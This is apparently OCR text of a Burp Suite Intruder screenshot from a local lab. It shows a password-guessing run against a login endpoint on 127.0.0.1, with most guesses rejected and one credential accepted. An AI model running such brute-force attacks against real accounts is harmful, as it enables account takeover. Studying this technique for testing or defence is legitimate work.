 3. Intruder attack of http://127.0.0.1:8888
Attack
Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
44 temp 401 146 525
45 temp! 401 153 525
46 temp123 401 175 525
47 test 401 171 525
48 test! 401 203 525
49 test123 401 127 525
50 tivoli 401 132 525
51 veritas 401 118 525
52 virus 401 123 525
53 web 400 6 926
54 www 400 6 926
55 KKKKKKK 401 199 525
56 ABCabc@08 200 147 987
Request Response
Pretty Raw Hex \n
8 Content-Type: application/json
9 Content-Length: 49
0 Origin: http://127.0.0.1:8888
1 Connection: keep-alive
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5
6 {
"email":"good@gmail.com",
"password":"ABCabc@08"
}